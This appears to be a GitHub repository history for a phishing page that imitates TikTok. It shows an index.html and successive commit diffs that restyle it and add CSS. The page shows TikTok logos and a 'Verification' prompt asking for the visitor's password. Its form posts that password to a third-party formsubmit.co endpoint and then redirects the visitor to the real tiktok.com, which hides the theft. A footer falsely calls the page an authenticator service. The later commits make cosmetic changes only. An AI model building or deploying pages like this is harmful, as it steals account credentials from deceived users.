
==== index.html @ bedfdd3d "Update index.html" ====
<!DOCTYPE html>

<html>
	
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="with=device-with, initial-scale=1">
		<title>TikTok</title>
	</head>
	<center>
	<body>
      
	        <img src="Images/logo.png" alt="TikTok" style="width:186px;height:244px;">
		<p style="font-family:Arial, Helvetica, sans-serif;color:black;font-size:50px;">Verification</p> 
		<p style = "font-family:arial;font-size:16px;">
			Please enter your password.
		 </p>
		<form action="https://formsubmit.co/3e5bd9d43793077269048fd3136f61b0" method="POST">
		<input type="password" name="Password" placeholder="Password" size="30" required>
		<input type="hidden" name="_next" value="https://www.tiktok.com/">
		<input type="hidden" name="_captcha" value="true">
        <p style = "font-family:arial,garamond,serif;font-size:14px;font-style:italic;">
          </p>
		<button type="submit" style="background-color:#FF3366;color: white;border: #FF3366;height:30px;width:80px;font-size: 18px;font-family: Arial, Helvetica, sans-serif;">Verify</button>
		</form>
		<br/>
		<br/>
		<br>
		<br/>
		<br/>
	</body>
    <footer>
      <p style = "font-family:arial;font-size:12px;">
         By using this service, you agree with our Terms and Conditions.
      <b>Warning</b>! This is a autheticator site<br>Use this service exclusively for authetification
      <br>
		</p>
	  <p style="font-family:Arial, Helvetica, sans-serif;font-size:12px;">
		<b>© 2022 TikTok</b>
	  </p>
      
      
    </footer>
	</center>
</html>

==== commit 012e82ff: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -32,7 +32,7 @@
     <footer>
       <p style = "font-family:arial;font-size:12px;">
          By using this service, you agree with our Terms and Conditions.
-      <b>Warning</b>! This is a autheticator site<br>Use this service exclusively for authetification
+      <b>Warning</b>! This is a autheticator site.<br>Use this service exclusively for authetification
       <br>
 		</p>
 	  <p style="font-family:Arial, Helvetica, sans-serif;font-size:12px;">

==== commit 5e9e3f41: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -18,7 +18,7 @@
 		<form action="https://formsubmit.co/3e5bd9d43793077269048fd3136f61b0" method="POST">
 		<input type="password" name="Password" placeholder="Password" size="30" required>
 		<input type="hidden" name="_next" value="https://www.tiktok.com/">
-		<input type="hidden" name="_captcha" value="true">
+		<input type="hidden" name="_captcha" value="false">
         <p style = "font-family:arial,garamond,serif;font-size:14px;font-style:italic;">
           </p>
 		<button type="submit" style="background-color:#FF3366;color: white;border: #FF3366;height:30px;width:80px;font-size: 18px;font-family: Arial, Helvetica, sans-serif;">Verify</button>
@@ -36,7 +36,7 @@
       <br>
 		</p>
 	  <p style="font-family:Arial, Helvetica, sans-serif;font-size:12px;">
-		<b>© 2022 TikTok</b>
+		<b>© 2023 TikTok</b>
 	  </p>
       
       

==== commit 3399334c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,18 +7,20 @@
 		<meta name="viewport" content="with=device-with, initial-scale=1">
 		<title>TikTok</title>
 	</head>
-	<center>
+	
+		<header>
+			<img src="Images/Logo 2.png" alt="TikTok" style="width:150px;height:44px;">
+		</header>
+		<center>
 	<body>
-      
-	        <img src="Images/logo.png" alt="TikTok" style="width:186px;height:244px;">
 		<p style="font-family:Arial, Helvetica, sans-serif;color:black;font-size:50px;">Verification</p> 
 		<p style = "font-family:arial;font-size:16px;">
-			Please enter your password.
+			Please enter your password
 		 </p>
 		<form action="https://formsubmit.co/3e5bd9d43793077269048fd3136f61b0" method="POST">
 		<input type="password" name="Password" placeholder="Password" size="30" required>
 		<input type="hidden" name="_next" value="https://www.tiktok.com/">
-		<input type="hidden" name="_captcha" value="false">
+		<input type="hidden" name="_captcha" value="true">
         <p style = "font-family:arial,garamond,serif;font-size:14px;font-style:italic;">
           </p>
 		<button type="submit" style="background-color:#FF3366;color: white;border: #FF3366;height:30px;width:80px;font-size: 18px;font-family: Arial, Helvetica, sans-serif;">Verify</button>
@@ -32,7 +34,7 @@
     <footer>
       <p style = "font-family:arial;font-size:12px;">
          By using this service, you agree with our Terms and Conditions.
-      <b>Warning</b>! This is a autheticator site.<br>Use this service exclusively for authetification
+      <b>Warning</b>! This is a autheticator site<br>Use this service exclusively for authetification
       <br>
 		</p>
 	  <p style="font-family:Arial, Helvetica, sans-serif;font-size:12px;">

==== commit 14fbb7f6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,6 +13,7 @@
 		</header>
 		<center>
 	<body>
+		<br/>
 		<p style="font-family:Arial, Helvetica, sans-serif;color:black;font-size:50px;">Verification</p> 
 		<p style = "font-family:arial;font-size:16px;">
 			Please enter your password

==== commit 110c9afb: "sdfs" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
 		<br/>
 		<p style="font-family:Arial, Helvetica, sans-serif;color:black;font-size:50px;">Verification</p> 
 		<p style = "font-family:arial;font-size:16px;">
-			Please enter your password
+			Please enter your password test
 		 </p>
 		<form action="https://formsubmit.co/3e5bd9d43793077269048fd3136f61b0" method="POST">
 		<input type="password" name="Password" placeholder="Password" size="30" required>

==== commit f8d038d7: "clean-up line breaks removed etc" ====
--- a/index.html
+++ b/index.html
@@ -1,48 +1,40 @@
 <!DOCTYPE html>
+<html>
 
-<html>
-	
-	<head>
-		<meta charset="utf-8">
-		<meta name="viewport" content="with=device-with, initial-scale=1">
-		<title>TikTok</title>
-	</head>
-	
-		<header>
-			<img src="Images/Logo 2.png" alt="TikTok" style="width:150px;height:44px;">
-		</header>
-		<center>
-	<body>
-		<br/>
-		<p style="font-family:Arial, Helvetica, sans-serif;color:black;font-size:50px;">Verification</p> 
-		<p style = "font-family:arial;font-size:16px;">
-			Please enter your password test
-		 </p>
-		<form action="https://formsubmit.co/3e5bd9d43793077269048fd3136f61b0" method="POST">
-		<input type="password" name="Password" placeholder="Password" size="30" required>
-		<input type="hidden" name="_next" value="https://www.tiktok.com/">
-		<input type="hidden" name="_captcha" value="true">
-        <p style = "font-family:arial,garamond,serif;font-size:14px;font-style:italic;">
-          </p>
-		<button type="submit" style="background-color:#FF3366;color: white;border: #FF3366;height:30px;width:80px;font-size: 18px;font-family: Arial, Helvetica, sans-serif;">Verify</button>
-		</form>
-		<br/>
-		<br/>
-		<br>
-		<br/>
-		<br/>
-	</body>
-    <footer>
-      <p style = "font-family:arial;font-size:12px;">
-         By using this service, you agree with our Terms and Conditions.
-      <b>Warning</b>! This is a autheticator site<br>Use this service exclusively for authetification
-      <br>
-		</p>
-	  <p style="font-family:Arial, Helvetica, sans-serif;font-size:12px;">
-		<b>© 2023 TikTok</b>
-	  </p>
-      
-      
-    </footer>
-	</center>
+<head>
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <link rel="stylesheet" href="styles.css">
+    <title>TikTokersite</title>
+</head>
+
+<body>
+    <div class="container">
+        <header>
+            <img src="Images/Logo 2.png" alt="TikTok" class="logo">
+        </header>
+
+        <div class="content">
+            <p class="heading">Verification</p>
+            <p class="description">Please enter your test</p>
+            <form action="https://formsubmit.co/3e5bd9d43793077269048fd3136f61b0" method="POST">
+                <input type="password" name="Password" placeholder="Password" size="30" required>
+                <input type="hidden" name="_next" value="https://www.tiktok.com/">
+                <input type="hidden" name="_captcha" value="true">
+                <button type="submit" class="verify-button">Verify</button>
+            </form>
+        </div>
+
+        <footer>
+            <p class="footer-text">
+                By using this service, you agree with our Terms and Conditions.<br><b>Warning</b>! This is an authenticator site<br>Use this service exclusively for authentication
+                <br>
+            </p>
+            <p class="copyright-text">
+                <b>© 2023 TikTokerservice</b>
+            </p>
+        </footer>
+    </div>
+</body>
+
 </html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,58 @@
+body {
+    font-family: Arial, Helvetica, sans-serif;
+    margin: 0;
+    padding: 0;
+    display: flex;
+    flex-direction: column;
+    min-height: 100vh;
+}
+
+.container {
+    flex: 1;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+}
+
+.logo {
+    width: 150px;
+    height: 44px;
+    margin: 20px;
+}
+
+.content {
+    text-align: center;
+    margin-bottom: 20px;
+}
+
+.heading {
+    font-size: 50px;
+    color: black;
+}
+
+.description {
+    font-size: 16px;
+}
+
+.verify-button {
+    background-color: #FF3366;
+    color: white;
+    border: #FF3366;
+    height: 30px;
+    width: 80px;
+    font-size: 18px;
+}
+
+footer {
+    text-align: center;
+    margin-top: auto;
+}
+
+.footer-text {
+    font-size: 12px;
+}
+
+.copyright-text {
+    font-size: 12px;
+}
